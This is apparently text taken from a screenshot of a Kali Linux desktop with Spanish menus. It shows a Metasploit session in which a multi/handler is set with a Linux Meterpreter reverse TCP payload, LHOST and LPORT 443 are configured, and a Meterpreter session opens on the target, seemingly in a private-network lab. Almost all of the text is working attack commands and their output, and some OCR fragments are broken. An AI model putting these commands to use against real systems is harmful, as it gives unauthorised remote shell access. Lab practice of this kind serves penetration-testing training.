 1 2 3 4 18:47
root@kali: /home/usuario
Papelera
Archivo Acciones Editar Vista Ayuda
root@kali: /home/usuario × usuario@kali: ~ ×
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload ⇒ linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.233.101
LHOST ⇒ 192.168.233.101
msf6 exploit(multi/handler) > set LPORT 443
LPORT ⇒ 443
msf6 exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.168.233.101:443:- -
[*] Started reverse TCP handler on 0.0.0.0:443
[*] Sending stage (989032 bytes) to 192.168.233.101
[*] Meterpreter session 1 opened (192.168.233.102:443 → 192.168.233.101:3377
6) at 2024-04-29 18:47:36 +0200
meterpreter > pwd
Sistema de ...
Carpeta pe...